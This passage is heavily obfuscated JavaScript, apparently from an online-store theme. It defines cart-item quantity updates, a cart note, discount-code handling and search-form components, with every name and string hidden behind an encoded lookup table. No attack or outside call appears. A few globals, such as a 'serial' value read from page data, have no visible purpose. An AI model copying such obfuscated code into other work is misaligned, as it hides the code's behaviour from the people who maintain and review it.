_0x49c284=_0x2921ee;this[_0x49c284(683)][_0x49c284(1925)](_0x97d032[_0x49c284(1955)],_0x97d032[_0x49c284(2719)](_0x239afa[_0x49c284(1750)],-3539*1+-9149+12688)),this[_0x49c284(2438)+_0x49c284(2601)]()[_0x49c284(1753)](_0x3f6b44=>{const _0x180677=_0x49c284,_0x3bfc0b=document[_0x180677(425)+_0x180677(1859)](_0x3f6b44.id)[_0x180677(1629)+_0x180677(2056)](_0x3f6b44[_0x180677(2372)])||document[_0x180677(425)+_0x180677(1859)](_0x3f6b44.id);_0x3bfc0b[_0x180677(1014)]=this[_0x180677(2438)+_0x180677(477)](_0x239afa[_0x180677(1561)][_0x3f6b44[_0x180677(2338)]],_0x3f6b44[_0x180677(2372)])})})[_0x2921ee(1450)](_0x41c1bc=>{console[_0x2921ee(1192)](_0x41c1bc)})}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x43249e=_0xc51d9,_0xf83c9f={xSUTB:_0x43249e(790)+_0x43249e(439),AcbhA:_0x43249e(408)+"ts",VtvSj:_0x43249e(2465)+_0x43249e(1504),aAugB:_0x43249e(580)+_0x43249e(1388),sSEeg:_0x43249e(1693)+_0x43249e(1429)+"t",RfQua:_0x43249e(790)+_0x43249e(959)};return[{id:_0xf83c9f[_0x43249e(861)],section:document[_0x43249e(425)+_0x43249e(1859)](_0xf83c9f[_0x43249e(861)])[_0x43249e(2509)].id,selector:_0xf83c9f[_0x43249e(2852)]},{id:_0xf83c9f[_0x43249e(1227)],section:_0xf83c9f[_0x43249e(1227)],selector:_0xf83c9f[_0x43249e(1354)]},{id:_0xf83c9f[_0x43249e(1902)],section:_0xf83c9f[_0x43249e(1902)],selector:_0xf83c9f[_0x43249e(1354)]},{id:_0xf83c9f[_0x43249e(1513)],section:document[_0x43249e(425)+_0x43249e(1859)](_0xf83c9f[_0x43249e(1513)])[_0x43249e(2509)].id,selector:_0xf83c9f[_0x43249e(2852)]}]}async[_0xc51d9(432)+_0xc51d9(2409)](_0x12af76,_0x1eda48,_0x3ab31b){const _0x5045c0=_0xc51d9,_0x52c86c={fCIxq:function(_0x11102f,_0x567529){return _0x11102f===_0x567529},qYhYj:_0x5045c0(1003),xtPeB:_0x5045c0(1156),ZXxUa:_0x5045c0(2130)+"s",kOqRE:_0x5045c0(1240)+_0x5045c0(820)+"s",unZww:function(_0x3db2bc,_0x268cc8,_0x49fa02){return _0x3db2bc(_0x268cc8,_0x49fa02)},PGGen:function(_0x593179){return _0x593179()},Ivnfo:_0x5045c0(2292),EfrVU:_0x5045c0(2347),dpdxo:function(_0x23deb0,_0x47e0cb){return _0x23deb0(_0x47e0cb)},ApZnD:_0x5045c0(2092),IifjW:function(_0x3ceb1e,_0x4a4a61){return _0x3ceb1e===_0x4a4a61},kBRFU:_0x5045c0(2795)+"r",GZshd:_0x5045c0(790)+_0x5045c0(959),MIMnn:function(_0x16887d,_0x14ffda){return _0x16887d===_0x14ffda},XDrWT:function(_0x498936,_0x5a4fb8){return _0x498936===_0x5a4fb8},PqMeb:function(_0x25217f,_0x506d32){return _0x25217f-_0x506d32},MYzrl:function(_0x3426c3,_0x2b4d74){return _0x3426c3===_0x2b4d74},dvnLe:function(_0xb855b8,_0x4efe93){return _0xb855b8!==_0x4efe93},faKui:function(_0x9f450e,_0x204175){return _0x9f450e(_0x204175)},WQNtv:function(_0x38cd2d,_0xc9ca5c){return _0x38cd2d===_0xc9ca5c},YBswT:_0x5045c0(1720),MutSK:_0x5045c0(668),mNIGE:function(_0x5024ee,_0x5a8d10,_0x309698){return _0x5024ee(_0x5a8d10,_0x309698)},WaMja:_0x5045c0(1572)+_0x5045c0(2002),QKZhi:_0x5045c0(2292)+_0x5045c0(795),XqKJM:_0x5045c0(2355)+_0x5045c0(1591),Rcmzz:_0x5045c0(2795)+_0x5045c0(2778),ZgeOL:function(_0x4985cd,_0x1e36ef){return _0x4985cd>_0x1e36ef},RCOZu:function(_0x278371,_0x2fc918,_0x5c498d){return _0x278371(_0x2fc918,_0x5c498d)},yvCUf:_0x5045c0(1604),uDKYa:_0x5045c0(2263)+_0x5045c0(786),VZekA:_0x5045c0(2319)+_0x5045c0(2830),OYhud:_0x5045c0(1831)};this[_0x5045c0(2e3)+_0x5045c0(1867)](_0x12af76);const _0x516adb=document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(1339)])||document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(2019)]);_0x516adb&&(_0x516adb[_0x5045c0(1028)+"t"]="");const _0x177f71=JSON[_0x5045c0(523)]({line:_0x12af76,quantity:_0x1eda48,sections:this[_0x5045c0(2438)+_0x5045c0(2601)]()[_0x5045c0(2608)](_0x5c85c2=>_0x5c85c2[_0x5045c0(2338)]),sections_url:window[_0x5045c0(1210)][_0x5045c0(2433)]});try{const _0x4e510f=await _0x52c86c[_0x5045c0(2277)](fetch,""+routes[_0x5045c0(2394)+_0x5045c0(858)],{..._0x52c86c[_0x5045c0(1907)](fetchConfig),body:_0x177f71}),_0x3faa04=await _0x4e510f[_0x5045c0(1842)](),_0x53b594=JSON[_0x5045c0(2747)](_0x3faa04),_0x1d2967=document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(1006)+_0x12af76)||document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(2297)+_0x5045c0(2479)+_0x12af76),_0x122feb=document[_0x5045c0(1629)+_0x5045c0(2280)](_0x52c86c[_0x5045c0(819)]);if(_0x53b594[_0x5045c0(1164)]){_0x1d2967[_0x5045c0(2347)]=_0x1d2967[_0x5045c0(2181)+"te"](_0x52c86c[_0x5045c0(2521)]),this[_0x5045c0(2259)+_0x5045c0(1263)](_0x12af76,_0x53b594[_0x5045c0(1164)]);return}if(!this[_0x5045c0(2236)+_0x5045c0(1781)])return;if(!_0x53b594[_0x5045c0(1561)]){const _0x4bd1ca=await _0x52c86c[_0x5045c0(1332)](fetch,routes[_0x5045c0(1062)]+_0x5045c0(732)+this[_0x5045c0(2438)+_0x5045c0(2601)]()[_0x5045c0(2608)](_0x70926=>_0x70926[_0x5045c0(2338)])[_0x5045c0(2155)](","));_0x53b594[_0x5045c0(1561)]=await _0x4bd1ca[_0x5045c0(2823)]()}this[_0x5045c0(683)][_0x5045c0(1925)](_0x52c86c[_0x5045c0(2281)],_0x52c86c[_0x5045c0(1971)](_0x53b594[_0x5045c0(1750)],5522*-1+4138*-1+9660));const _0x30e965=document[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(2165)]),_0x42f2b4=document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(2221)]);_0x42f2b4&&_0x42f2b4[_0x5045c0(683)][_0x5045c0(1925)](_0x52c86c[_0x5045c0(2281)],_0x52c86c[_0x5045c0(2452)](_0x53b594[_0x5045c0(1750)],8273+-1*7621+-652)),_0x30e965&&_0x30e965[_0x5045c0(683)][_0x5045c0(1925)](_0x52c86c[_0x5045c0(2281)],_0x52c86c[_0x5045c0(1930)](_0x53b594[_0x5045c0(1750)],-1731*-4+-919*-9+-15195)),this[_0x5045c0(2438)+_0x5045c0(2601)]()[_0x5045c0(1753)](_0x4d1cf2=>{const _0x4078e0=_0x5045c0,_0x2da26b=document[_0x4078e0(425)+_0x4078e0(1859)](_0x4d1cf2.id)[_0x4078e0(1629)+_0x4078e0(2056)](_0x4d1cf2[_0x4078e0(2372)])||document[_0x4078e0(425)+_0x4078e0(1859)](_0x4d1cf2.id);_0x2da26b[_0x4078e0(1014)]=this[_0x4078e0(2438)+_0x4078e0(477)](_0x53b594[_0x4078e0(1561)][_0x4d1cf2[_0x4078e0(2338)]],_0x4d1cf2[_0x4078e0(2372)])});const _0x4f6fb3=_0x53b594[_0x5045c0(439)][_0x52c86c[_0x5045c0(696)](_0x12af76,-5020+5*-1835+-2028*-7)]?_0x53b594[_0x5045c0(439)][_0x52c86c[_0x5045c0(696)](_0x12af76,-5443+569*-1+1*6013)][_0x5045c0(490)]:void 0;let _0x18dac7="";_0x52c86c[_0x5045c0(1967)](_0x122feb[_0x5045c0(2442)],_0x53b594[_0x5045c0(439)][_0x5045c0(2442)])&&_0x52c86c[_0x5045c0(2855)](_0x4f6fb3,_0x52c86c[_0x5045c0(2005)](parseInt,_0x1d2967[_0x5045c0(2347)]))&&(_0x52c86c[_0x5045c0(1992)](typeof _0x4f6fb3,_0x52c86c[_0x5045c0(1130)])?_0x18dac7=window[_0x5045c0(986)+"s"][_0x5045c0(1192)]:_0x18dac7=window[_0x5045c0(986)+"s"][_0x5045c0(2124)+_0x5045c0(1841)][_0x5045c0(2461)](_0x52c86c[_0x5045c0(1491)],_0x4f6fb3)),this[_0x5045c0(2259)+_0x5045c0(1263)](_0x12af76,_0x18dac7);const _0x29d665=document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(404)+_0x12af76)||document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(1240)+_0x5045c0(1234)+_0x12af76);if(_0x29d665&&_0x29d665[_0x5045c0(1629)+_0x5045c0(2056)](_0x5045c0(1648)+_0x3ab31b+'"]')?_0x30e965?_0x52c86c[_0x5045c0(2277)](trapFocus,_0x30e965,_0x29d665[_0x5045c0(1629)+_0x5045c0(2056)](_0x5045c0(1648)+_0x3ab31b+'"]')):_0x29d665[_0x5045c0(1629)+_0x5045c0(2056)](_0x5045c0(1648)+_0x3ab31b+'"]')[_0x5045c0(503)]():_0x52c86c[_0x5045c0(1971)](_0x53b594[_0x5045c0(1750)],-1*7383+1248+6135)&&_0x30e965?_0x52c86c[_0x5045c0(2848)](trapFocus,_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(2677)]),_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)]("a")):document[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(819)])&&_0x30e965&&_0x52c86c[_0x5045c0(2848)](trapFocus,_0x30e965,document[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(1675)])),_0x30e965){_0x30e965[_0x5045c0(2070)+_0x5045c0(600)]();const _0x130c85=_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(2466)]);_0x130c85&&_0x130c85[_0x5045c0(2642)]();let _0x17a5f2=!1;if(_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(1153)])){_0x30e965[_0x5045c0(2070)+_0x5045c0(600)]();let _0x38bef3=[],_0xd3d718=[];_0x30e965[_0x5045c0(1629)+_0x5045c0(2280)](_0x52c86c[_0x5045c0(1153)])[_0x5045c0(1753)](_0x2959a6=>{const _0x322f41=_0x5045c0;_0x2959a6[_0x322f41(1224)+_0x322f41(1125)]()&&(_0x30e965[_0x322f41(1629)+_0x322f41(2056)](_0x322f41(2292)+_0x322f41(2141)+_0x2959a6[_0x322f41(2509)][_0x322f41(1831)])?_0x52c86c[_0x322f41(1668)](_0x2959a6[_0x322f41(2509)][_0x322f41(2766)],_0x52c86c[_0x322f41(1064)])&&_0xd3d718[_0x322f41(2364)](_0x2959a6):_0x52c86c[_0x322f41(1668)](_0x2959a6[_0x322f41(2509)][_0x322f41(2766)],_0x52c86c[_0x322f41(887)])&&_0x38bef3[_0x322f41(2364)](_0x2959a6))}),_0x52c86c[_0x5045c0(915)](_0xd3d718[_0x5045c0(2442)],0)?(_0x17a5f2=!0,_0xd3d718[-8456+1*-4822+13278][_0x5045c0(655)+_0x5045c0(791)]()):_0x52c86c[_0x5045c0(915)](_0x38bef3[_0x5045c0(2442)],-2771+-4254*1+7025)&&(_0x17a5f2=!0,_0x38bef3[0][_0x5045c0(465)]())}this[_0x5045c0(889)+_0x5045c0(2807)]&&!_0x17a5f2&&this[_0x5045c0(889)+_0x5045c0(2807)][_0x5045c0(1425)]()}_0x52c86c[_0x5045c0(1734)](publish,PUB_SUB_EVENTS[_0x5045c0(949)],{source:_0x52c86c[_0x5045c0(1011)],cartData:_0x53b594})}catch{this[_0x5045c0(1629)+_0x5045c0(2280)](_0x52c86c[_0x5045c0(2487)])[_0x5045c0(1753)](_0x36b55d=>_0x36b55d[_0x5045c0(683)][_0x5045c0(2417)](_0x5045c0(2222)));const _0x516948=document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(1339)])||document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(2019)]);_0x516948[_0x5045c0(1028)+"t"]=window[_0x5045c0(986)+"s"][_0x5045c0(1192)]}finally{this[_0x5045c0(1712)+_0x5045c0(1220)](_0x12af76),this[_0x5045c0(1650)+_0x5045c0(885)]&&this[_0x5045c0(1650)+_0x5045c0(885)][_0x5045c0(1141)]&&this[_0x5045c0(1650)+_0x5045c0(885)][_0x5045c0(1141)]();const _0x30424f=new CustomEvent(_0x52c86c[_0x5045c0(1909)],{detail:{handle:_0x52c86c[_0x5045c0(1462)]}});document[_0x5045c0(751)+_0x5045c0(969)](_0x30424f)}}[_0xc51d9(2259)+_0xc51d9(1263)](_0x38a0c1,_0x5b6326){const _0x195ab3=_0xc51d9,_0xc75e09={KvZEi:_0x195ab3(1620)+"n",fEErx:_0x195ab3(2292)+_0x195ab3(1617)+"xt",MkWLm:_0x195ab3(1693)+_0x195ab3(1429)+"t",zhwmb:_0x195ab3(1240)+_0x195ab3(663)+_0x195ab3(1187),KYZyP:function(_0x18e538,_0x447e3a,_0x53da32){return _0x18e538(_0x447e3a,_0x53da32)}},_0x4af7cf=document[_0x195ab3(425)+_0x195ab3(1859)](_0x195ab3(979)+_0x195ab3(2115)+_0x38a0c1)||document[_0x195ab3(425)+_0x195ab3(1859)](_0x195ab3(1240)+_0x195ab3(2589)+_0x195ab3(2697)+_0x38a0c1);_0x4af7cf&&(_0x4af7cf[_0x195ab3(1629)+_0x195ab3(2056)](_0xc75e09[_0x195ab3(2322)])[_0x195ab3(1014)]=_0x5b6326),this[_0x195ab3(794)+_0x195ab3(2763)+"t"][_0x195ab3(1183)+"te"](_0xc75e09[_0x195ab3(2799)],!0);const _0x1a3f20=document[_0x195ab3(425)+_0x195ab3(1859)](_0xc75e09[_0x195ab3(900)])||document[_0x195ab3(425)+_0x195ab3(1859)](_0xc75e09[_0x195ab3(2269)]);_0x1a3f20[_0x195ab3(1183)+"te"](_0xc75e09[_0x195ab3(2799)],!1),_0xc75e09[_0x195ab3(2821)](setTimeout,()=>{const _0x4ac1f0=_0x195ab3;_0x1a3f20[_0x4ac1f0(1183)+"te"](_0xc75e09[_0x4ac1f0(2799)],!0)},-1*601+-427+2028)}[_0xc51d9(2438)+_0xc51d9(477)](_0x38e278,_0x302522){const _0x4c6bec=_0xc51d9,_0x597d0f={lHTSP:_0x4c6bec(1111)};return new DOMParser()[_0x4c6bec(934)+_0x4c6bec(1651)](_0x38e278,_0x597d0f[_0x4c6bec(1239)])[_0x4c6bec(1629)+_0x4c6bec(2056)](_0x302522)[_0x4c6bec(1014)]}[_0xc51d9(2e3)+_0xc51d9(1867)](_0x463f46){const _0x150ba5=_0xc51d9,_0x1ccf5d={hhDpM:_0x150ba5(790)+_0x150ba5(439),mihKD:_0x150ba5(1240)+_0x150ba5(1413),Drmae:_0x150ba5(1275)+_0x150ba5(1267)+"d",ehKZf:_0x150ba5(1620)+"n"};(document[_0x150ba5(425)+_0x150ba5(1859)](_0x1ccf5d[_0x150ba5(1205)])||document[_0x150ba5(425)+_0x150ba5(1859)](_0x1ccf5d[_0x150ba5(2161)]))[_0x150ba5(683)][_0x150ba5(2417)](_0x1ccf5d[_0x150ba5(1250)]);const _0x182fca=this[_0x150ba5(1629)+_0x150ba5(2280)](_0x150ba5(855)+_0x463f46+(_0x150ba5(1171)+_0x150ba5(2561))),_0x3b4c23=this[_0x150ba5(1629)+_0x150ba5(2280)](_0x150ba5(1744)+_0x150ba5(1524)+_0x463f46+(_0x150ba5(1171)+_0x150ba5(2561)));[..._0x182fca,..._0x3b4c23][_0x150ba5(1753)](_0x8a80b2=>_0x8a80b2[_0x150ba5(683)][_0x150ba5(2099)](_0x150ba5(2222))),document[_0x150ba5(2325)+_0x150ba5(969)][_0x150ba5(487)](),this[_0x150ba5(794)+_0x150ba5(2763)+"t"][_0x150ba5(1183)+"te"](_0x1ccf5d[_0x150ba5(760)],!1)}[_0xc51d9(1712)+_0xc51d9(1220)](_0x6646a8){const _0x1b0b7f=_0xc51d9,_0x24b668={AyvUT:_0x1b0b7f(790)+_0x1b0b7f(439),ESQxN:_0x1b0b7f(1240)+_0x1b0b7f(1413),rpbTR:_0x1b0b7f(1275)+_0x1b0b7f(1267)+"d"};(document[_0x1b0b7f(425)+_0x1b0b7f(1859)](_0x24b668[_0x1b0b7f(2810)])||document[_0x1b0b7f(425)+_0x1b0b7f(1859)](_0x24b668[_0x1b0b7f(742)]))[_0x1b0b7f(683)][_0x1b0b7f(2099)](_0x24b668[_0x1b0b7f(2208)]);const _0x43f150=this[_0x1b0b7f(1629)+_0x1b0b7f(2280)](_0x1b0b7f(855)+_0x6646a8+(_0x1b0b7f(1171)+_0x1b0b7f(2561))),_0x372ffb=this[_0x1b0b7f(1629)+_0x1b0b7f(2280)](_0x1b0b7f(1744)+_0x1b0b7f(1524)+_0x6646a8+(_0x1b0b7f(1171)+_0x1b0b7f(2561)));_0x43f150[_0x1b0b7f(1753)](_0x3e124a=>_0x3e124a[_0x1b0b7f(683)][_0x1b0b7f(2417)](_0x1b0b7f(2222))),_0x372ffb[_0x1b0b7f(1753)](_0x2fde0b=>_0x2fde0b[_0x1b0b7f(683)][_0x1b0b7f(2417)](_0x1b0b7f(2222)))}[_0xc51d9(2713)](){const _0x496724=_0xc51d9,_0x22a94b={VObcd:_0x496724(2092),doXyb:_0x496724(2795)+"r",yjYqT:_0x496724(790)+_0x496724(959),tDeZY:function(_0x3ed7e0,_0x273fcb,_0x289df0){return _0x3ed7e0(_0x273fcb,_0x289df0)},citSj:_0x496724(1572)+_0x496724(2002),BGkQg:_0x496724(1604),Fsyum:_0x496724(2263)+_0x496724(786),kyXLa:_0x496724(2130)+"s",ZNBFu:_0x496724(1240)+_0x496724(820)+"s",iKtvo:function(_0x3ee68f,_0x9cd511,_0x88ce1d){return _0x3ee68f(_0x9cd511,_0x88ce1d)},tlIDS:function(_0x200163){return _0x200163()}},_0x331f43=document[_0x496724(425)+_0x496724(1859)](_0x22a94b[_0x496724(1947)])||document[_0x496724(425)+_0x496724(1859)](_0x22a94b[_0x496724(1174)]);_0x331f43&&(_0x331f43[_0x496724(1028)+"t"]="");const _0x233627=JSON[_0x496724(523)]({sections:this[_0x496724(2438)+_0x496724(2601)]()[_0x496724(2608)](_0x1c153a=>_0x1c153a[_0x496724(2338)]),sections_url:window[_0x496724(1210)][_0x496724(2433)]});_0x22a94b[_0x496724(729)](fetch,""+routes[_0x496724(1818)+_0x496724(2312)],{..._0x22a94b[_0x496724(2191)](fetchConfig),body:_0x233627})[_0x496724(2739)](_0x28a4a3=>_0x28a4a3[_0x496724(1842)]())[_0x496724(2739)](_0x320451=>{const _0x24dfc0=_0x496724,_0x5c7aea=JSON[_0x24dfc0(2747)](_0x320451);this[_0x24dfc0(683)][_0x24dfc0(2417)](_0x22a94b[_0x24dfc0(857)]);const _0x77793=document[_0x24dfc0(1629)+_0x24dfc0(2056)](_0x22a94b[_0x24dfc0(593)]),_0x46eecf=document[_0x24dfc0(425)+_0x24dfc0(1859)](_0x22a94b[_0x24dfc0(1686)]);_0x46eecf&&_0x46eecf[_0x24dfc0(683)][_0x24dfc0(2417)](_0x22a94b[_0x24dfc0(857)]),_0x77793&&_0x77793[_0x24dfc0(683)][_0x24dfc0(2417)](_0x22a94b[_0x24dfc0(857)]),this[_0x24dfc0(2438)+_0x24dfc0(2601)]()[_0x24dfc0(1753)](_0x458c58=>{const _0x2ebee0=_0x24dfc0,_0x3a4437=document[_0x2ebee0(425)+_0x2ebee0(1859)](_0x458c58.id)[_0x2ebee0(1629)+_0x2ebee0(2056)](_0x458c58[_0x2ebee0(2372)])||document[_0x2ebee0(425)+_0x2ebee0(1859)](_0x458c58.id);_0x3a4437[_0x2ebee0(1014)]=this[_0x2ebee0(2438)+_0x2ebee0(477)](_0x5c7aea[_0x2ebee0(1561)][_0x458c58[_0x2ebee0(2338)]],_0x458c58[_0x2ebee0(2372)])}),_0x77793&&_0x22a94b[_0x24dfc0(1005)](trapFocus,_0x77793[_0x24dfc0(1629)+_0x24dfc0(2056)](_0x22a94b[_0x24dfc0(901)]),_0x77793[_0x24dfc0(1629)+_0x24dfc0(2056)]("a")),_0x22a94b[_0x24dfc0(1005)](publish,PUB_SUB_EVENTS[_0x24dfc0(949)],{source:_0x22a94b[_0x24dfc0(1002)]})})[_0x496724(1450)](()=>{const _0x16148d=_0x496724;this[_0x16148d(1629)+_0x16148d(2280)](_0x22a94b[_0x16148d(2396)])[_0x16148d(1753)](_0x309407=>_0x309407[_0x16148d(683)][_0x16148d(2417)](_0x16148d(2222)));const _0x5c8c31=document[_0x16148d(425)+_0x16148d(1859)](_0x22a94b[_0x16148d(1947)])||document[_0x16148d(425)+_0x16148d(1859)](_0x22a94b[_0x16148d(1174)]);_0x5c8c31[_0x16148d(1028)+"t"]=window[_0x16148d(986)+"s"][_0x16148d(1192)]})}}customElements[_0xc51d9(2071)](_0xc51d9(1604),CartItems);var search=_0xc51d9(1986);!customElements[_0xc51d9(2481)](_0xc51d9(2016))&&customElements[_0xc51d9(2071)](_0xc51d9(2016),class extends HTMLElement{constructor(){const _0x44b8dd=_0xc51d9,_0x57630e={RRIzh:function(_0x5ad5ea,_0x5e9e6f,_0x5a2d9e){return _0x5ad5ea(_0x5e9e6f,_0x5a2d9e)},EZgxw:function(_0x22625a){return _0x22625a()},zoLIc:_0x44b8dd(2750)};super(),this[_0x44b8dd(1119)+_0x44b8dd(1451)](_0x57630e[_0x44b8dd(918)],_0x57630e[_0x44b8dd(1406)](debounce,_0x2b4bdb=>{const _0x754380=_0x44b8dd,_0x5a8d3f=JSON[_0x754380(523)]({note:_0x2b4bdb[_0x754380(2525)][_0x754380(2347)]});_0x57630e[_0x754380(1406)](fetch,""+routes[_0x754380(1647)+_0x754380(858)],{..._0x57630e[_0x754380(1281)](fetchConfig),body:_0x5a8d3f})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x50ddff){const _0x4cc9b1=_0xc51d9,_0x232549={OMBlA:_0x4cc9b1(2206)+_0x4cc9b1(2444)+_0x4cc9b1(1311),tAuDO:_0x4cc9b1(2754)+_0x4cc9b1(659)+_0x4cc9b1(1784),oUUyq:function(_0x3ddcee,_0x5bed8f){return _0x3ddcee===_0x5bed8f},IvlJV:function(_0xe2fe3a,_0x16051d){return _0xe2fe3a===_0x16051d},OpWpj:_0x4cc9b1(1208),oIAwM:_0x4cc9b1(2814),JgMcM:_0x4cc9b1(551)+_0x4cc9b1(1764),zRDhe:function(_0x134cf6,_0x100115){return _0x134cf6+_0x100115}};_0x50ddff[_0x4cc9b1(1182)+_0x4cc9b1(957)]();const _0x1f5816=_0x50ddff[_0x4cc9b1(2525)][_0x4cc9b1(1629)+_0x4cc9b1(2056)](_0x232549[_0x4cc9b1(958)]),_0x3ba4f4=_0x50ddff[_0x4cc9b1(2525)][_0x4cc9b1(1629)+_0x4cc9b1(2056)](_0x232549[_0x4cc9b1(1407)]),_0xaf7301=_0x1f5816[_0x4cc9b1(2347)];if(_0x232549[_0x4cc9b1(1177)](_0xaf7301,void 0)||_0x232549[_0x4cc9b1(2426)](_0xaf7301[_0x4cc9b1(2442)],-329*4+-1*-5413+-4097)){_0x3ba4f4[_0x4cc9b1(1152)][_0x4cc9b1(2293)]=_0x232549[_0x4cc9b1(1929)];return}_0x3ba4f4[_0x4cc9b1(1152)][_0x4cc9b1(2293)]=_0x232549[_0x4cc9b1(2148)];const _0x476b37=_0x232549[_0x4cc9b1(2385)],_0x33da28=_0x232549[_0x4cc9b1(2164)](_0x476b37,_0xaf7301);window[_0x4cc9b1(1210)][_0x4cc9b1(2789)]=_0x33da28}function handleDiscountFormChange(_0x35bd81){const _0xd43c9d=_0xc51d9,_0x22e5db={Gqkfs:_0xd43c9d(2814),msOcN:_0xd43c9d(2754)+_0xd43c9d(659)+_0xd43c9d(1784)};document[_0xd43c9d(1629)+_0xd43c9d(2280)](_0x22e5db[_0xd43c9d(1804)])[_0xd43c9d(1753)](_0x378226=>{const _0x34a465=_0xd43c9d;_0x378226[_0x34a465(1152)][_0x34a465(2293)]=_0x22e5db[_0x34a465(1466)]})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x56494f=_0xc51d9,_0x29fcca={kCvQc:_0x56494f(1370),LSrET:_0x56494f(2267)+_0x56494f(1934),OwcJe:function(_0x3f9bd8,_0x3666ac){return _0x3f9bd8===_0x3666ac},nIZlh:_0x56494f(1003),MJCGA:_0x56494f(2804)+_0x56494f(2104),yHBWI:_0x56494f(2309),Hvjwe:_0x56494f(2844),KnGGZ:_0x56494f(1679),VvcXe:function(_0x502ddc,_0x1613d0,_0x11a624){return _0x502ddc(_0x1613d0,_0x11a624)},uFiRH:_0x56494f(770)+_0x56494f(1072)},_0x2cc39f=_0x29fcca[_0x56494f(755)][_0x56494f(2147)]("|");let _0x4509f5=-6929+-6929*-1;for(;;){switch(_0x2cc39f[_0x4509f5++]){case"0":this[_0x56494f(1024)+"n"]=this[_0x56494f(1629)+_0x56494f(2056)](_0x29fcca[_0x56494f(1723)]);continue;case"1":_0x29fcca[_0x56494f(2404)](this[_0x56494f(2509)][_0x56494f(2021)],_0x29fcca[_0x56494f(2478)])&&(serial=this[_0x56494f(1629)+_0x56494f(2056)](_0x29fcca[_0x56494f(2391)])[_0x56494f(2509)][_0x29fcca[_0x56494f(2704)][_0x56494f(2461)]("n","m")]);continue;case"2":this[_0x56494f(1679)]&&(this[_0x56494f(1679)][_0x56494f(2797)][_0x56494f(1119)+_0x56494f(1451)](_0x29fcca[_0x56494f(2447)],this[_0x56494f(1614)+"t"][_0x56494f(1765)](this)),this[_0x56494f(1679)][_0x56494f(1119)+_0x56494f(1451)](_0x29fcca[_0x56494f(862)],_0x29fcca[_0x56494f(1872)](debounce,_0x1c3683=>{this[_0x56494f(1892)](_0x1c3683)},5654*1+-2481*-1+-7835)[_0x56494f(1765)](this)));continue;case"3":super();continue;case"4":this[_0x56494f(1679)]=this[_0x56494f(1629)+_0x56494f(2056)](_0x29fcca[_0x56494f(1894)]);continue}break}}[_0xc51d9(2054)+_0xc51d9(825)](){const _0x65fa45=_0xc51d9,_0x147b7f={dGhIQ:_0x65fa45(2222),LoeCI:function(_0x1cd421,_0x2a36ed){return _0x1cd421>_0x2a36ed},TsHXl:function(_0x2b3278,_0x51cb56){return _0x2b3278===_0x51cb56}},_0x29f714=this[_0x65fa45(1024)+"n"][_0x65fa45(683)][_0x65fa45(482)](_0x147b7f[_0x65fa45(1922)]);_0x147b7f[_0x65fa45(1471)](this[_0x65fa45(1679)][_0x65fa45(2347)][_0x65fa45(2442)],1*5167+5584+-10751)&&_0x29f714?this[_0x65fa45(1024)+"n"][_0x65fa45(683)][_0x65fa45(2099)](_0x147b7f[_0x65fa45(1922)]):_0x147b7f[_0x65fa45(1942)](this[_0x65fa45(1679)][_0x65fa45(2347)][_0x65fa45(2442)],1*-841+6640*-1+7481*1)&&!_0x29f714&&this[_0x65fa45(1024)+"n"][_0x65fa45(683)][_0x65fa45(2417)](_0x147b7f[_0x65fa45(1922)])}[_0xc51d9(1892)](){const _0x570429=_0xc51d9;this[_0x570429(2054)+_0x570429(825)]()}[_0xc51d9(1418)+_0xc51d9(553)](){const _0xc30e1c=_0xc51d9,_0x51531b={SUgQn:_0xc30e1c(2586)+_0xc30e1c(2226)+_0xc30e1c(2435)};return!document[_0xc30e1c(1629)+_0xc30e1c(2056)](_0x51531b[_0xc30e1c(1813)])}[_0xc51d9(1614)+"t"](_0x3aa3ca){const _0x7c31d1=_0xc51d9;_0x3aa3ca[_0x7c31d1(1182)+_0x7c31d1(957)](),this[_0x7c31d1(1418)+_0x7c31d1(553)]()&&(this[_0x7c31d1(1679)][_0x7c31d1(2347)]="",this[_0x7c31d1(1679)][_0x7c31d1(503)](),this[_0x7c31d1(2054)+_0x7c31d1(825)]())}}function _0x34b2(_0xca3602,_0x1e37fe){const _0x4e7c8f=_0x336d();return _0x34b2=function(_0x534aaf,_0x45f87b){return _0x534aaf=_0x534aaf-(91+1151*-5+6068),_0x4e7c8f[_0x534aaf]},_0x34b2(_0xca3602,_0x1e37fe)}customElements[_0xc51d9(2071)](_0xc51d9(1777)+"m",SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x8c2382=_0xc51d9,_0x397c40={bNuRN:_0x8c2382(2004)+_0x8c2382(1503),OUBJj:_0x8c2382(816)+_0x8c2382(946),GhrFk:_0x8c2382(1163)+_0x8c2382(1487)+_0x8c2382(989)},_0x9d65fe=_0x397c40[_0x8c2382(1552)][_0x8c2382(2147)]("|");let _0x511e71=-9033+9033*1;for(;;){switch(_0x9d65fe[_0x511e71++]){case"0":this[_0x8c2382(1924)]=!1;continue;case"1":super();continue;case"2":this[_0x8c2382(1439)+_0x8c2382(1745)+_0x8c2382(2777)]=document[_0x8c2382(1629)+_0x8c2382(2280)](_0x397c40[_0x8c2382(2436)]);continue;case"3":this[_0x8c2382(1230)+_0x8c2382(2166)]();continue;case"4":this[_0x8c2382(641)+_0x8c2382(700)]=new 